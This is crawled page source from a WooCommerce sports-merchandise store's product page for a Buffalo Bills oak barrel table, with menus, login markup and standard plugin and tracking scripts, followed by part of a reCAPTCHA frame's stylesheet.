Deacons"  class="wd-nav-img category-icon" />Wake Forest Demon Deacons</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114104 item-level-1"><a href="https://mymancavestore.com/washington-huskies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Washington_Huskies_logo-300x300-1.png" alt="Washington Huskies"  class="wd-nav-img category-icon" />Washington Huskies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114105 item-level-1"><a href="https://mymancavestore.com/west-virginia-mountaineers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/West_Virginia_Mountaineers_logo-300x300-1.png" alt="West Virginia Mountaineers"  class="wd-nav-img category-icon" />West Virginia Mountaineers</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77317 item-level-0"><a href="https://mymancavestore.com/clothing-accessories1/" class="woodmart-nav-link"><span class="nav-link-text">Clothing &#038; Accessories</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77226 item-level-0"><a href="https://mymancavestore.com/tailgate-party1/" class="woodmart-nav-link"><span class="nav-link-text">Tailgate &#038; Party</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77218 item-level-0"><a href="https://mymancavestore.com/mancave-decor1/" class="woodmart-nav-link"><span class="nav-link-text">Mancave Decor</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon"> <a href="https://mymancavestore.com/wishlist/" class="woodmart-nav-link"> <span class="nav-link-text">Wishlist</span> </a></li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://mymancavestore.com/compare/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://mymancavestore.com/elementor-125057/">Login / Register</a></li></ul></div><div class="header-banner color-scheme-dark"><div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener"></a></div> <a href="#" class="header-banner-link wd-fill"></a><div class="container header-banner-container set-cont-mb-s reset-last-child"></div></div> <script>window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';</script> <div class="simple-banner simple-banner-text" style="display:none !important"></div> <script type="text/javascript">var xlwcty_info = [];</script> <script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ee925a153464b67889ab609d5/b2b5398db67bbca3f90c62122.js");</script> <div class="wd-toolbar wd-toolbar-label-show woodmart-toolbar-label-show woodmart-toolbar"><div class="wd-toolbar-shop wd-toolbar-item wd-tools-element woodmart-toolbar-shop woodmart-toolbar-item"> <a href="https://mymancavestore.com/shop/"> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> Shop </span> </a></div><div class="wd-header-wishlist wd-tools-element" title="My wishlist"> <a href="https://mymancavestore.com/wishlist/"> <span class="wd-tools-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-toolbar-label"> Wishlist </span> </a></div><div class="wd-header-cart wd-design-5 wd-tools-element woodmart-shopping-cart" title="My cart"> <a href="https://mymancavestore.com/cart/"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number woodmart-cart-number">0 <span>items</span></span> </span> <span class="wd-toolbar-label"> Cart </span> </a></div><div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener"> <a href="https://mymancavestore.com/elementor-125057/"> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> My account </span> </a></div></div> <noscript> <img
 height="1"
 width="1"
 style="display:none"
 alt="fbpx"
 src="https://www.facebook.com/tr?id=849004809112323&ev=PageView&noscript=1"
 /> </noscript>  <script type="text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://mymancavestore.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();</script><script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <link rel='stylesheet' id='rs-plugin-settings-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_094ecbb344f63a3ae1bf64fe29d87c7d.css?ver=6.6.3' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script type='text/javascript' src='https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script> <script type='text/javascript' id='wp-polyfill-js-after'>( 'fetch' in window ) || document.write( '<script src="https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );</script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/mymancavestore.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='wc-add-to-cart-js-extra'>var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mymancavestore.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type='text/javascript' id='wc-single-product-js-extra'>var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script type='text/javascript' id='woocommerce-js-extra'>var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type='text/javascript' id='wc-cart-fragments-js-extra'>var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c823d2c08b8e4597c6e6d487f3890188","fragment_name":"wc_fragments_c823d2c08b8e4597c6e6d487f3890188","request_timeout":"5000"};</script> <script type='text/javascript' id='aws-script-js-extra'>var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};</script> <script type='text/javascript' id='alg-wc-ean-variations-js-extra'>var alg_wc_ean_variations_obj = {"variations_form":".variations_form","variations_form_closest":".summary"};</script> <script type='text/javascript' id='mailchimp-woocommerce-js-extra'>var mailchimp_public_data = {"site_url":"https:\/\/mymancavestore.com","ajax_url":"https:\/\/mymancavestore.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};</script> <script type='text/javascript' src='https://js.stripe.com/v3/?ver=3.0' id='stripe-js'></script> <script type='text/javascript' id='woocommerce_stripe-js-extra'>var wc_stripe_params = {"title":"Credit Card (Stripe)","key":"pk_live_LCzsq6MAEvbgrzsDIAlM5C6n007XxvJU4X","i18n_terms":"Please accept the terms and conditions first","i18n_required_fields":"Please fill in required checkout fields first","updateFailedOrderNonce":"24c7e35e1a","updatePaymentIntentNonce":"1bcad1d881","orderId":"0","checkout_url":"\/?wc-ajax=checkout","stripe_locale":"en","no_prepaid_card_msg":"Sorry, we're not accepting prepaid cards at this time. Your credit card has not been charged. Please try with alternative payment method.","no_sepa_owner_msg":"Please enter your IBAN account name.","no_sepa_iban_msg":"Please enter your IBAN account number.","payment_intent_error":"We couldn't initiate the payment. Please try again.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https:\/\/mymancavestore.com\/checkout\/order-received\/?utm_nooverride=1","ajaxurl":"\/?wc-ajax=%%endpoint%%","stripe_nonce":"defc0e49fd","statement_descriptor":"","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"US","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Billing First Name and Last Name are required.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"9930c081a9","create_payment_intent_nonce":"ed1b8406bc","cpf_cnpj_required_msg":"CPF\/CNPJ is a required field","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id"};</script> <script type='text/javascript' id='elementor-pro-frontend-js-before'>var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mymancavestore.com\/wp-admin\/admin-ajax.php","nonce":"59b2dc82d7","urls":{"assets":"https:\/\/mymancavestore.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mymancavestore.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"menu_cart":{"cart_page_url":"https:\/\/mymancavestore.com\/cart\/","checkout_page_url":"https:\/\/mymancavestore.com\/checkout\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mymancavestore.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mymancavestore.com\/wp-admin\/admin-ajax.php","nonce":"59b2dc82d7","urls":{"assets":"https:\/\/mymancavestore.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mymancavestore.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"menu_cart":{"cart_page_url":"https:\/\/mymancavestore.com\/cart\/","checkout_page_url":"https:\/\/mymancavestore.com\/checkout\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mymancavestore.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script> <script type='text/javascript' id='woodmart-theme-js-extra'>var woodmart_settings = {"menu_storage_key":"woodmart_6ee4eb4d1ab9e2c163c17d4ef8499d03","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/mymancavestore.com\/cart\/","ajaxurl":"https:\/\/mymancavestore.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/mymancavestore.com\/","shop_url":"https:\/\/mymancavestore.com\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_c823d2c08b8e4597c6e6d487f3890188","fragment_name":"wc_fragments_c823d2c08b8e4597c6e6d487f3890188","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","site_width":"1400","combined_css":"yes"};
var woodmart_page_css = [];</script> <script type='text/javascript' id='woodmart-theme-js-after'>var timeout;
 
jQuery( function( $ ) {
    $('.woocommerce').on('change', 'input.qty', function(){
 
        if ( timeout !== undefined ) {
            clearTimeout( timeout );
        }
 
        timeout = setTimeout(function() {
            $("[name='update_cart']").trigger("click");
        }, 1000 ); // 1 second delay, half a second (500) seems comfortable too
 
    });
} );</script> <script type='text/javascript' id='wp-util-js-extra'>var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};</script>  <script type="text/javascript">jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-5.9.1-2.6.7', '849004809112323');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "5.9.1",
    "pluginVersion": "2.6.7",
    "content_name": "Buffalo Bills Oak Barrel Table",
    "content_ids": "[\"IMP-629-1021_45200\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"IMP-629-1021_45200\",\"quantity\":1}]",
    "content_category": "Buffalo Bills",
    "value": 364.99,
    "currency": "USD"
}, {
    "eventID": "477dd7ca-d12d-455c-b825-cd9ebdb49760"
});
 });</script> <script type="text/javascript">window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});</script> <div class='xlwcty_header_passed' style='display: none;'></div><div class="login-form-side wd-side-hidden wd-right"><div class="widget-heading"><h3 class="widget-title">Sign in</h3><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="noffollow">close</a></div></div><div class="woocommerce-notices-wrapper"></div><form method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://mymancavestore.com/buffalo-bills-oak-barrel-table/" style="display:none;"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username"> <label for="username">Username or email&nbsp;<span class="required">*</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password"> <label for="password">Password&nbsp;<span class="required">*</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><div class="g-recaptcha" data-sitekey="6LfbzTkiAAAAANqlfOcOSfeDWarUKl--1xty1pkA" data-theme="light"></div><p class="form-row"> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b079397386" /><input type="hidden" name="_wp_http_referer" value="/buffalo-bills-oak-barrel-table/" /> <input type="hidden" name="redirect" value="https://mymancavestore.com/buffalo-bills-oak-barrel-table/" /> <button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><div class="login-form-footer"> <a href="https://mymancavestore.com/elementor-125057/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span> </label></div></form><div class="create-account-question"><p>No account yet?</p> <a href="https://mymancavestore.com/elementor-125057/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a></div></div> <script defer src="https://mymancavestore.com/wp-content/cache/autoptimize/js/autoptimize_9e5b10e47bada082e989f6508c417a2d.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbzTkiAAAAANqlfOcOSfeDWarUKl--1xty1pkA&co=aHR0cHM6Ly9teW1hbmNhdmVzdG9yZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ch01k2511lws
body_size: 50418
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
